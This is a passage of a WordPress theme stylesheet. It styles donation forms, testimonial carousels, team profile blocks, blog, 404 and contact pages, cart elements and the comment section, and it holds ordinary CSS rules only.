  text-decoration: underline;
}
.gives-form-carousel-3 .tab-carousel-nav .link-service .title {
  display: block;
}
.gives-form-carousel-3 .tab-carousel-nav .link-service:hover {
  background: #187988;
  color: #404040;
  cursor: pointer;
}
.gives-form-carousel-3 .tab-carousel-nav .link-service:hover .cat-links a {
  color: #ffffff;
}
.gives-form-carousel-3 .tab-carousel-nav .link-service:hover:after {
  opacity: 1;
  filter: alpha(opacity=100);
}
.gives-form-carousel-3 .tab-carousel-nav .slick-center .link-service {
  background: #187988;
  color: #404040;
  opacity: 1;
  filter: alpha(opacity=100);
}
.gives-form-carousel-3 .tab-carousel-nav .slick-center .link-service .cat-links a {
  color: #ffffff;
}
.gives-form-carousel-3 .tab-carousel-nav .slick-center .link-service:after {
  opacity: 1;
  filter: alpha(opacity=100);
}
.gives-form-carousel-3 .tab-lists-content {
  width: 100%;
  float: left;
}

.content-single-give-form .single-give-images {
  position: relative;
}
.content-single-give-form .single-give-images .images {
  margin-bottom: 0 !important;
}
.content-single-give-form .single-give-images .give-gallery-post {
  position: absolute;
  top: 10px;
  right: 10px;
  z-index: 99;
}
.content-single-give-form .single-give-images .give-gallery-post a {
  width: 30px;
  height: 30px;
  line-height: 30px;
  display: inline-block;
  text-align: center;
  background: #ffffff;
  color: #187988;
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
}
.content-single-give-form .single-give-images .give-gallery-post a .icon-expand {
  font-size: 18px;
  line-height: 1;
}
.content-single-give-form .single-give-images .give-gallery-post a:hover {
  background: #187988;
  color: #ffffff;
}
.content-single-give-form .single-give-images .give-video {
  position: absolute;
  top: 10px;
  right: 50px;
  z-index: 99;
}
.content-single-give-form .single-give-images .give-video a {
  width: 30px;
  height: 30px;
  line-height: 30px;
  display: inline-block;
  text-align: center;
  background: #ffffff;
  color: #187988;
  font-size: 18px;
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
}
.content-single-give-form .single-give-images .give-video a:hover {
  background: #187988;
  color: #ffffff;
}
.content-single-give-form .give-goal-progress {
  font-size: 18px;
  font-weight: 600;
  font-family: "Poppins", "Helvetica Neue", Helvetica, Arial, sans-serif;
  color: #404040;
}
.content-single-give-form .give-goal-progress .raised .income {
  color: #187988;
  font-size: 18px;
}
.content-single-give-form .give-goal-progress .raised .goal-text {
  color: #369FF4;
  font-size: 18px;
}
.content-single-give-form .give-goal-progress .give-progress-bar {
  height: 15px !important;
}
.content-single-give-form .give-goal-progress .give-progress-bar span {
  background: #187988 !important;
}
.content-single-give-form form[id*=give-form].give-form .give-total-wrap .give-donation-amount .give-currency-symbol {
  background: #187988;
  border: 1px solid rgba(0, 0, 0, 0.1) !important;
  width: 40px;
  height: 40px;
  line-height: 40px;
  font-weight: 600;
}
.content-single-give-form form[id*=give-form].give-form .give-total-wrap .give-donation-amount .give-text-input {
  border: 1px solid rgba(0, 0, 0, 0.1) !important;
  border-left: 0 !important;
  line-height: 40px !important;
  height: 40px !important;
}
.content-single-give-form form[id*=give-form].give-form .give-donation-levels-wrap {
  margin: 30px 0 10px !important;
}
.content-single-give-form form[id*=give-form].give-form .give-donation-levels-wrap li button {
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  background: #eaeaea;
  border: none;
  font-family: "Poppins", "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.content-single-give-form form[id*=give-form].give-form .give-donation-levels-wrap li button.give-default-level, .content-single-give-form form[id*=give-form].give-form .give-donation-levels-wrap li button:hover {
  background: #187988;
  color: #404040;
  -webkit-box-shadow: 0 6px 18px rgba(0, 0, 0, 0.1);
  box-shadow: 0 6px 18px rgba(0, 0, 0, 0.1);
}
.content-single-give-form form[id*=give-form].give-form .give-donation-levels-wrap li button:hover, .content-single-give-form form[id*=give-form].give-form .give-donation-levels-wrap li button:focus {
  outline: none;
}
.content-single-give-form form[id*=give-form].give-form .give-btn-reveal {
  background: #187988;
  font-size: 12px !important;
  font-weight: 600 !important;
  color: #ffffff;
  border: none !important;
  padding: 12px 20px;
}
.content-single-give-form form[id*=give-form].give-form .give-btn-reveal:hover {
  background: #187988 !important;
}
.content-single-give-form .single-give {
  padding: 30px;
  border: 1px solid rgba(0, 0, 0, 0.1);
}
.content-single-give-form .single-give .give-form-title {
  margin-bottom: 10px;
}

.testimonail-slick-carousel .slick-slide .testimonial-node-center {
  margin: 20px auto;
  opacity: 0.4;
  filter: alpha(opacity=40);
}
.testimonail-slick-carousel .slick-slide .testimonial-node-center .testimonial-content {
  background: #ffffff;
  padding: 30px;
  -webkit-box-shadow: 0.2rem 0.3rem 1.7rem 0 rgba(0, 0, 0, 0.13);
  box-shadow: 0.2rem 0.3rem 1.7rem 0 rgba(0, 0, 0, 0.13);
  border: 1px solid rgba(0, 0, 0, 0.1);
  max-width: 700px;
  margin: 0 auto;
  position: relative;
  overflow: hidden;
}
.testimonail-slick-carousel .slick-slide .testimonial-node-center .testimonial-content .quote {
  position: relative;
  font-weight: 400;
  font-size: 18px;
  text-indent: 30px;
}
.testimonail-slick-carousel .slick-slide .testimonial-node-center .testimonial-content .quote:after {
  font-family: "FontAwesome";
  content: "\f10d";
  left: -28px;
  top: -5px;
  position: absolute;
  z-index: 1;
  color: #187988;
  font-size: 14px;
  text-align: center;
  line-height: 40px;
}
.testimonail-slick-carousel .slick-slide .testimonial-node-center .testimonial-content .info {
  margin-top: 20px;
  position: relative;
}
.testimonail-slick-carousel .slick-slide .testimonial-node-center .testimonial-content .info .left {
  width: 80px;
  float: left;
}
.testimonail-slick-carousel .slick-slide .testimonial-node-center .testimonial-content .info .left .avatar img {
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  width: 80px;
  height: auto;
  border: 1px solid rgba(0, 0, 0, 0.1);
}
.testimonail-slick-carousel .slick-slide .testimonial-node-center .testimonial-content .info .right {
  padding-left: 95px;
  padding-top: 15px;
}
.testimonail-slick-carousel .slick-slide .testimonial-node-center .testimonial-content .info .right .title {
  font-weight: 600;
  color: #187988;
  text-transform: uppercase;
  font-size: 14px;
}
.testimonail-slick-carousel .slick-slide .testimonial-node-center .testimonial-video {
  position: absolute;
  bottom: -12px;
  right: -8px;
  background: #187988;
  border-radius: 10px;
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  -ms-border-radius: 10px;
  -o-border-radius: 10px;
  width: 50px;
  height: 50px;
  text-align: center;
  line-height: 38px;
}
.testimonail-slick-carousel .slick-slide .testimonial-node-center .testimonial-video .icon-play {
  color: #ffffff;
}
.testimonail-slick-carousel .slick-slide.slick-active .testimonial-node-center {
  opacity: 1;
  filter: alpha(opacity=100);
}
.testimonail-slick-carousel .slick-slide.slick-active .testimonial-node-center .testimonial-content {
  -webkit-box-shadow: 0px 6px 21px 3px rgba(0, 0, 0, 0.1);
  box-shadow: 0px 6px 21px 3px rgba(0, 0, 0, 0.1);
}
.testimonail-slick-carousel .slick-dots {
  bottom: -25px;
}
.testimonail-slick-carousel .slick-dots > li button {
  width: 15px;
  height: 5px;
  background: #848484;
  border-radius: 6px;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  -ms-border-radius: 6px;
  -o-border-radius: 6px;
  padding: 0;
}
.testimonail-slick-carousel .slick-dots > li.slick-active button {
  background: #187988;
}

.testimonial-node-1 .testimonial-content {
  padding: 15px 30px;
  margin: 0 auto;
  position: relative;
  overflow: hidden;
  text-align: center;
  max-width: 900px;
}
.testimonial-node-1 .testimonial-content .quote {
  position: relative;
  font-weight: 400;
  font-size: 18px;
  text-indent: 30px;
  font-family: "Poppins", "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.testimonial-node-1 .testimonial-content .quote:after {
  font-family: "FontAwesome";
  content: "\f10d";
  left: -15px;
  top: -5px;
  position: absolute;
  z-index: 1;
  color: #187988;
  font-size: 16px;
  text-align: center;
  line-height: 40px;
}
.testimonial-node-1 .testimonial-content .info {
  margin-top: 20px;
  position: relative;
  display: inline-block;
  text-align: left;
}
.testimonial-node-1 .testimonial-content .info .left {
  width: 80px;
  float: left;
}
.testimonial-node-1 .testimonial-content .info .left .avatar img {
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  width: 80px;
  height: auto;
  border: 1px solid rgba(0, 0, 0, 0.1);
}
.testimonial-node-1 .testimonial-content .info .right {
  padding-left: 95px;
  padding-top: 15px;
}
.testimonial-node-1 .testimonial-content .info .right .title {
  font-weight: 600;
  color: #187988;
  text-transform: uppercase;
  font-family: "Poppins", "Helvetica Neue", Helvetica, Arial, sans-serif;
}

.text-light .testimonial-node-1 .testimonial-content {
  color: #ffffff;
}
.text-light .testimonial-node-1 .testimonial-content .quote {
  color: #ffffff;
}

.testimonial-node-2 .testimonial-content {
  padding: 20px 30px;
  margin: 0 auto;
  position: relative;
  overflow: hidden;
  text-align: center;
  max-width: 900px;
}
.testimonial-node-2 .testimonial-content .quote {
  position: relative;
  font-weight: 400;
  font-size: 20px;
  text-indent: 30px;
  font-family: "Poppins", "Helvetica Neue", Helvetica, Arial, sans-serif;
  line-height: 38px;
}
.testimonial-node-2 .testimonial-content .quote:after {
  font-family: "FontAwesome";
  content: "\f10d";
  left: -28px;
  top: -5px;
  position: absolute;
  z-index: 1;
  color: #187988;
  font-size: 14px;
  text-align: center;
  line-height: 40px;
}
.testimonial-node-2 .testimonial-content .info {
  margin-top: 20px;
  position: relative;
  display: inline-block;
  text-align: left;
}
.testimonial-node-2 .testimonial-content .info .left {
  width: 80px;
  float: left;
}
.testimonial-node-2 .testimonial-content .info .left .avatar img {
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  width: 80px;
  height: auto;
  border: 1px solid rgba(0, 0, 0, 0.1);
}
.testimonial-node-2 .testimonial-content .info .right {
  padding-left: 95px;
  padding-top: 15px;
}
.testimonial-node-2 .testimonial-content .info .right .title {
  font-weight: 600;
  color: #187988;
  text-transform: uppercase;
  font-family: "Poppins", "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.testimonial-node-2 .testimonial-video {
  position: absolute;
  bottom: -12px;
  right: -8px;
  background: #187988;
  border-radius: 10px;
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  -ms-border-radius: 10px;
  -o-border-radius: 10px;
  width: 50px;
  height: 50px;
  text-align: center;
  line-height: 38px;
}
.testimonial-node-2 .testimonial-video .icon-play {
  color: #ffffff;
}

.text-light .testimonial-node-2 .testimonial-content {
  color: #ffffff;
}
.text-light .testimonial-node-2 .testimonial-content .quote {
  color: #ffffff;
}

.testimonial-grid .item-grid {
  margin-bottom: 45px;
}
.testimonial-grid .item-grid:before, .testimonial-grid .item-grid:after {
  content: " ";
  display: table;
}
.testimonial-grid .item-grid:after {
  clear: both;
}
.testimonial-grid .item-grid .testimonials-quote {
  font-size: 16px;
  color: #404040;
  padding: 30px;
  border: 1px solid rgba(0, 0, 0, 0.1);
  font-weight: 300;
  font-style: italic;
}
.testimonial-grid .item-grid .testimonials-profile {
  display: inline-block;
  position: relative;
  margin-left: 30px;
  float: left;
  padding-top: 20px;
}
.testimonial-grid .item-grid .testimonials-profile:after {
  content: "";
  position: absolute;
  width: 50px;
  height: 2px;
  background: #187988;
  top: -1px;
  left: 0;
  z-index: 1;
}
.testimonial-grid .item-grid .testimonials-profile .right {
  padding-left: 70px;
}
.testimonial-grid .item-grid .testimonials-profile .right .name {
  font-size: 16px;
  font-weight: 600;
  color: #000000;
  margin: 0;
  text-transform: uppercase;
}
.testimonial-grid .item-grid .testimonials-profile .right .job {
  font-size: 12px;
  font-weight: 900;
  color: #187988;
  text-transform: uppercase;
}
.testimonial-grid .item-grid .testimonials-profile .left {
  display: inline-block;
  float: left;
}
.testimonial-grid .item-grid .testimonials-profile .left img {
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  width: 50px;
  height: auto;
}

.team-block.team-v1 {
  max-width: 450px;
  margin: 0 auto;
}
.team-block.team-v1 .team-image {
  position: relative;
  background: transparent;
}
.team-block.team-v1 .team-image .socials-team {
  z-index: 9;
  width: auto;
  padding: 10px 0;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.15s;
  -o-transition: all 0.15s;
  transition: all 0.15s;
  -moz-transition: all 0.15s;
  -ms-transition: all 0.15s;
  text-align: center;
  background: #187988;
  position: absolute;
  top: -20px;
  right: 10px;
  z-index: 9;
  width: 30px;
  border-radius: 6px;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  -ms-border-radius: 6px;
  -o-border-radius: 6px;
}
.team-block.team-v1 .team-image .socials-team a {
  text-align: center;
  color: #ffffff;
  font-size: 14px;
  margin: 0 8px;
  display: block;
}
.team-block.team-v1 .team-image .socials-team a:hover, .team-block.team-v1 .team-image .socials-team a:focus, .team-block.team-v1 .team-image .socials-team a:active {
  color: #ccc;
}
.team-block.team-v1 .team-image .item-image {
  position: relative;
}
.team-block.team-v1 .team-image .item-image:after {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.2);
  opacity: 0;
  filter: alpha(opacity=0);
  z-index: 1;
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
}
.team-block.team-v1 .team-name {
  font-weight: 600;
  color: #404040;
  margin-top: 20px;
  line-height: 24px;
  font-size: 18px;
  font-family: "Poppins", "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.team-block.team-v1 .team-job {
  font-size: 14px;
  color: #888;
}
.team-block.team-v1 .team-body {
  position: relative;
  padding-top: 10px;
  margin-top: 10px;
}
.team-block.team-v1 .team-body:after {
  content: '';
  width: 45px;
  height: 1px;
  background: #187988;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1;
}
.team-block.team-v1 .team-skills .vc_single_bar {
  height: 2px !important;
  margin-bottom: 32px !important;
}
.team-block.team-v1 .team-skills .vc_single_bar .vc_label {
  font-size: 11px;
  font-weight: 600;
  line-height: 18px;
}
.team-block.team-v1 .team-skills .vc_single_bar .vc_bar {
  background: #187988 !important;
}
.team-block.team-v1:hover .team-image .item-image:after {
  opacity: 1;
  filter: alpha(opacity=100);
}
.team-block.team-v1:hover .team-image .socials-team {
  opacity: 1;
  filter: alpha(opacity=100);
  top: 10px;
}
.team-block.team-v2 {
  padding: 20px;
  background: #ffffff;
  border: 1px solid rgba(0, 0, 0, 0.05);
  -webkit-box-shadow: 0 2px 8px rgba(0, 0, 0, 0.06);
  box-shadow: 0 2px 8px rgba(0, 0, 0, 0.06);
  text-align: center;
  margin-bottom: 30px;
  position: relative;
  overflow: hidden;
  background: #ffffff;
}
.team-block.team-v2 .team-image {
  position: relative;
  background: transparent;
  width: 150px;
  height: 150px;
  display: inline-block;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border: 1px solid rgba(0, 0, 0, 0.1);
  overflow: hidden;
}
.team-block.team-v2 .team-image .item-image {
  position: relative;
}
.team-block.team-v2 .team-image .item-image:after {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.2);
  opacity: 0;
  filter: alpha(opacity=0);
  z-index: 1;
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
}
.team-block.team-v2 .team-content {
  background: transparent;
  position: relative;
  text-align: center;
}
.team-block.team-v2 .team-content .socials-team {
  z-index: 9;
  padding: 5px 0 0;
  -webkit-transition: all 0.15s;
  -o-transition: all 0.15s;
  transition: all 0.15s;
  -moz-transition: all 0.15s;
  -ms-transition: all 0.15s;
  text-align: center;
}
.team-block.team-v2 .team-content .socials-team a {
  text-align: center;
  color: #222222;
  font-size: 14px;
  margin: 0 8px;
}
.team-block.team-v2 .team-content .socials-team a:hover {
  color: #187988;
}
.team-block.team-v2 .team-content .team-name {
  font-size: 16px;
  font-weight: 600;
  margin: 0;
  line-height: 20px;
  padding: 10px 0 0;
  font-family: "Poppins", "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.team-block.team-v2 .team-content .team-job {
  font-size: 13px;
  color: #808080;
  padding: 0 0 15px;
}
.team-block.team-v2 .team-skills .vc_single_bar {
  height: 2px !important;
  margin-bottom: 32px !important;
}
.team-block.team-v2 .team-skills .vc_single_bar .vc_label {
  font-size: 12px;
  font-weight: 500;
  line-height: 18px;
  text-align: left;
  color: #999 !important;
}
.team-block.team-v2 .team-skills .vc_single_bar .vc_bar {
  background: #187988 !important;
}
.team-block.team-v2:hover .team-image .item-image:after {
  opacity: 1;
  filter: alpha(opacity=100);
}
.team-block.team-v2:hover .team-image .socials-team {
  opacity: 1;
  filter: alpha(opacity=100);
  top: 10px;
}

.team-block-single {
  margin-bottom: 45px;
}
.team-block-single .heading {
  margin-top: 15px;
  margin-bottom: 15px;
  font-weight: 600;
  font-size: 18px;
  color: #404040;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  position: relative;
  float: left;
  width: 100%;
}
.team-block-single .heading:after {
  content: '';
  width: 80px;
  height: 1px;
  background: #187988;
  position: absolute;
  bottom: -1px;
  left: 0;
  z-index: 9;
}
.team-block-single .team-name {
  color: #404040;
  font-weight: 600;
}
.team-block-single .team-skills .vc_progress_bar {
  float: left;
  width: 100%;
  margin-bottom: 0 !important;
}
.team-block-single .team-skills .vc_bar {
  background: #187988 !important;
}
.team-block-single .team-name {
  font-size: 24px;
  margin-top: 0;
}
.team-block-single .team-quote {
  font-size: 16px;
  color: #999999;
  margin-top: 20px;
  padding-left: 50px;
  position: relative;
  font-style: italic;
}
.team-block-single .team-quote:after {
  font-family: "FontAwesome";
  content: "\f10d";
  left: 0;
  top: 0;
  position: absolute;
  z-index: 1;
  color: #86BC42;
  font-size: 24px;
  text-align: center;
  line-height: 40px;
}
.team-block-single .socials {
  margin-top: 5px;
}

/*------------------------------------------------------------------*\	
				9 - PAGE STYLE																										
\*------------------------------------------------------------------*/
.content-page-wrap {
  padding-bottom: 30px;
}

body.wpb-js-composer .content-page-wrap {
  padding-bottom: 0;
}

.ajax-loading {
  display: none;
}

.index-main-page {
  margin-top: 30px;
}

.wrapper-page .heading-title {
  text-transform: capitalize;
  margin-bottom: 0;
  display: block;
  font-size: 20px;
  margin-top: 15px;
}

#wp-main-content {
  min-height: 50px;
}

.single-blog .post-title {
  color: #404040;
  margin-top: 15px;
}
.single-blog .post-title .entry-title {
  font-size: 30px;
}
.single-blog .post-content {
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}
.single-blog .post-desc-wrapper {
  padding: 0 !important;
}
.single-blog .post-desc-wrapper .meta {
  margin-bottom: 15px;
  overflow: hidden;
}
.single-blog .post-desc-wrapper .meta > div {
  float: left;
  display: inline-block;
  margin-right: 15px;
}
.single-blog .post-desc-wrapper .meta > div i {
  margin-right: 8px;
}
.single-blog .post-desc-wrapper .meta > div a {
  color: #187988;
}
.single-blog .post-desc-wrapper .meta > div a:hover {
  color: #404040;
}
.single-blog .author-about {
  background: #ffffff;
  padding: 30px;
  margin-bottom: 30px;
  display: inline-block;
  width: 100%;
}
.single-blog .author-about .img-author {
  float: left;
}
.single-blog .author-about .name-author {
  line-height: 1;
  display: inline-block;
  font-size: 19px;
  font-weight: 400;
  margin-left: 20px;
}
.single-blog .author-about .description {
  font-size: 13px;
  font-weight: 400;
  margin-left: 90px;
  margin-top: 5px;
}
.single-blog .comments {
  background: #ffffff;
  padding: 1px 30px 30px;
  margin-bottom: 30px;
}
.single-blog .comments .comment-form .form-group {
  margin-bottom: 20px;
  display: table;
  width: 100%;
  padding: 0;
}
.single-blog .comments .comment-form .form-group input {
  border: 1px solid rgba(0, 0, 0, 0.1) !important;
  height: 40px;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.single-blog .comments .comment-form .form-group .area-comment {
  margin-top: 41px;
}
.single-blog .comments .comment-form .form-group .area-comment #comment {
  background: #F2F2F2;
  border: none !important;
}
.single-blog .btn-linka {
  margin-top: 10px;
}
.single-blog .btn-linka:hover a {
  color: #ffffff;
}

.pagination .disabled {
  background: #187988;
  color: #ffffff;
}
.pagination .current {
  background: #187988;
  color: #ffffff;
}

.page.white .wp-content article {
  background: #ffffff;
  padding: 20px;
}

/*
**	Page 404
*/
.not-found-wrapper {
  padding: 300px 0 200px;
  background: url("../images/bg-404.jpg") no-repeat top center transparent;
}
@media (max-width: 991px) {
  .not-found-wrapper {
    padding: 150px 0 100px;
  }
}
.not-found-wrapper .not-found-title h1 {
  font-size: 180px;
  text-transform: uppercase;
  color: #ffffff;
  margin-bottom: 0;
  line-height: 125px;
}
@media (max-width: 991px) {
  .not-found-wrapper .not-found-title h1 {
    font-size: 42px;
    line-height: 42px;
  }
}
.not-found-wrapper .not-found-desc {
  font-size: 16px;
  color: #ffffff;
  max-width: 535px;
  margin: 0 auto;
}
.not-found-wrapper .not-found-subtitle {
  font-size: 30px;
  font-weight: 600;
  color: #ffffff;
  margin-top: 20px;
}
@media (max-width: 991px) {
  .not-found-wrapper .not-found-subtitle {
    font-size: 32px;
  }
}
.not-found-wrapper .not-found-home {
  text-align: center;
  margin-top: 50px;
}
.not-found-wrapper .not-found-home > a {
  padding: 15px 20px;
  border-radius: 30px;
  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  -ms-border-radius: 30px;
  -o-border-radius: 30px;
  background: #ffffff;
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  color: #262626;
}
.not-found-wrapper .not-found-home > a i {
  margin-right: 10px;
  position: relative;
  top: 2px;
}
.not-found-wrapper .not-found-home > a:hover, .not-found-wrapper .not-found-home > a:active, .not-found-wrapper .not-found-home > a:after {
  background: #404040;
  color: #ffffff;
}

/*
** Page contact us
*/
.contact-information {
  margin-bottom: 30px;
  padding-bottom: 30px;
}

.wpcf7-form {
  max-width: 900px;
  margin: 0 auto;
}
.wpcf7-form p {
  margin-bottom: 20px;
  font-weight: 600;
}
.wpcf7-form .wpcf7-form-control-wrap {
  display: block;
  margin-bottom: 30px;
}
.wpcf7-form input[type*="email"], .wpcf7-form input[type*="text"] {
  width: 100%;
  height: 45px;
  padding: 0 15px;
  border: 1px solid rgba(0, 0, 0, 0.1);
  margin-bottom: 2px;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.wpcf7-form input[type*="email"]::-webkit-input-placeholder, .wpcf7-form input[type*="text"]::-webkit-input-placeholder {
  color: #404040;
  font-weight: 400;
}
.wpcf7-form input[type*="email"]::-moz-placeholder, .wpcf7-form input[type*="text"]::-moz-placeholder {
  color: #404040;
  font-weight: 400;
}
.wpcf7-form input[type*="email"]:-ms-input-placeholder, .wpcf7-form input[type*="text"]:-ms-input-placeholder {
  color: #404040;
  font-weight: 400;
}
.wpcf7-form input[type*="email"]:-moz-placeholder, .wpcf7-form input[type*="text"]:-moz-placeholder {
  color: #404040;
  font-weight: 400;
}
.wpcf7-form textarea {
  border: 1px solid rgba(0, 0, 0, 0.1);
  width: 100%;
  padding: 10px 15px;
  max-height: 195px;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.wpcf7-form textarea::-webkit-input-placeholder {
  color: #404040;
  font-weight: 400;
}
.wpcf7-form textarea::-moz-placeholder {
  color: #404040;
  font-weight: 400;
}
.wpcf7-form textarea:-ms-input-placeholder {
  color: #404040;
  font-weight: 400;
}
.wpcf7-form textarea:-moz-placeholder {
  color: #404040;
  font-weight: 400;
}
.wpcf7-form .action {
  text-align: center;
}
.wpcf7-form .action .wpcf7-submit {
  padding: 4px 38px;
  font-weight: 600;
  text-transform: uppercase;
  margin-top: 0;
  color: #ffffff;
  background: #187988;
  border: none;
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  border-radius: 30px;
  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  -ms-border-radius: 30px;
  -o-border-radius: 30px;
}
.wpcf7-form .action .wpcf7-submit:hover {
  background: #404040;
  color: #ffffff;
}

.contact-form-full .wpcf7 .row > div {
  width: 100% !important;
}
.contact-form-full .wpcf7 input[type*="email"], .contact-form-full .wpcf7 input[type*="text"], .contact-form-full .wpcf7 textarea {
  background: transparent;
  border: 1px solid rgba(0, 0, 0, 0.2);
  margin-bottom: 30px;
}
.contact-form-full .wpcf7 textarea {
  margin-bottom: 0;
}

.contact-form-white .wpcf7 input[type*="email"], .contact-form-white .wpcf7 input[type*="text"], .contact-form-white .wpcf7 textarea {
  background: transparent;
  border: 1px solid rgba(255, 255, 255, 0.2);
  margin-bottom: 30px;
}
.contact-form-white .wpcf7 input[type*="email"]::-webkit-input-placeholder, .contact-form-white .wpcf7 input[type*="text"]::-webkit-input-placeholder, .contact-form-white .wpcf7 textarea::-webkit-input-placeholder {
  color: #ffffff;
  font-weight: 400;
}
.contact-form-white .wpcf7 input[type*="email"]::-moz-placeholder, .contact-form-white .wpcf7 input[type*="text"]::-moz-placeholder, .contact-form-white .wpcf7 textarea::-moz-placeholder {
  color: #ffffff;
  font-weight: 400;
}
.contact-form-white .wpcf7 input[type*="email"]:-ms-input-placeholder, .contact-form-white .wpcf7 input[type*="text"]:-ms-input-placeholder, .contact-form-white .wpcf7 textarea:-ms-input-placeholder {
  color: #ffffff;
  font-weight: 400;
}
.contact-form-white .wpcf7 input[type*="email"]:-moz-placeholder, .contact-form-white .wpcf7 input[type*="text"]:-moz-placeholder, .contact-form-white .wpcf7 textarea:-moz-placeholder {
  color: #ffffff;
  font-weight: 400;
}
.contact-form-white .wpcf7 .action input.wpcf7-submit {
  margin: 0;
  background: #ffffff;
  color: #404040;
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
}
.contact-form-white .wpcf7 .action input.wpcf7-submit:hover {
  background: rgba(255, 255, 255, 0.8);
}

.woocommerce-cart h2 {
  font-size: 25px;
}
.woocommerce-cart .shipping_calculator {
  margin-bottom: 30px;
}
.woocommerce-cart .cart-collaterals {
  margin-bottom: 40px;
}
.woocommerce-cart .actions input[name^="update_cart"] {
  float: right;
  margin-top: 5px;
}
.woocommerce-cart .actions .coupon {
  float: left;
  margin-bottom: 10px;
}
@media (max-width: 991px) {
  .woocommerce-cart .actions .coupon {
    width: 100%;
  }
}

.content-page-index .post-items article.post.sticky {
  position: relative;
  overflow: hidden;
}
.content-page-index .post-items article.post.sticky:after {
  content: '\f02e';
  font-family: "FontAwesome";
  position: absolute;
  top: -5px;
  right: 15px;
  color: #187988;
  font-size: 30px;
  z-index: 1;
  line-height: 1;
}
.content-page-index .post-items article.post .entry-content {
  padding-top: 20px;
}
.content-page-index .post-items article.post .entry-content .entry-title {
  font-size: 22px;
  line-height: 32px;
  margin-bottom: 10px;
}

.single-gallery #wp-main-content {
  padding-bottom: 45px;
}
.single-gallery #wp-main-content #gallery-single {
  max-width: 800px;
  margin: 0 auto;
}

body.page .content-page-inner h1.title {
  margin-bottom: 30px;
}

/*------------------------------------------------------------------*\	
				10 - COMMENT STYLE																											
\*------------------------------------------------------------------*/
#comments {
  float: left;
  width: 100%;
  margin-top: 30px;
  margin-bottom: 10px;
}
#comments .nav-links {
  float: left;
  width: 100%;
  margin: 15px 0;
}
#comments .nav-links .nav-previous {
  float: left;
}
#comments .nav-links .nav-previous a {
  font-family: "Poppins", "Helvetica Neue", Helvetica, Arial, sans-serif;
  position: relative;
  padding-left: 18px;
}
#comments .nav-links .nav-previous a:after {
  content: '\f060';
  font-family: "FontAwesome";
  position: absolute;
  top: 4px;
  left: 0;
  z-index: 1;
  line-height: 1;
  font-size: 12px;
}
#comments .nav-links .nav-next {
  float: right;
}
#comments .nav-links .nav-next a {
  font-family: "Poppins", "Helvetica Neue", Helvetica, Arial, sans-serif;
  padding-right: 18px;
  position: relative;
}
#comments .nav-links .nav-next a:after {
  content: '\f061';
  font-family: "FontAwesome";
  position: absolute;
  top: 4px;
  right: 0;
  z-index: 1;
  line-height: 1;
  font-size: 12px;
}
#comments form.comment-form {
  margin-bottom: 10px;
}
#comments label {
  font-size: 12px;
  text-transform: uppercase;
  color: #404040;
  letter-spacing: 1px;
}
#comments .comments-title {
  font-size: 18px;
  margin-bottom: 30px;
}
#comments input[type="text"], #comments input[type="tel"], #comments input[type="password"], #comments input[type="email"], #comments textarea {
  padding-left: 10px;
  padding-right: 10px;
  min-height: 40px;
}
#comments input[type="checkbox"] {
  margin-right: 5px;
  position: relative;
  top: 2px;
}
#comments .comment-form-cookies-consent label {
  font-size: 14px;
  letter-spacing: 0;
  text-transform: capitalize;
}
#comments #add_review_button,
#comments #submit {
  width: 100%;
  background: #187988;
  color: #ffffff;
  padding: 2px 15px;
  border: none;
  text-transform: uppercase;
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  font-size: 12px;
  font-family: "Poppins", "Helvetica Neue", Helvetica, Arial, sans-serif;
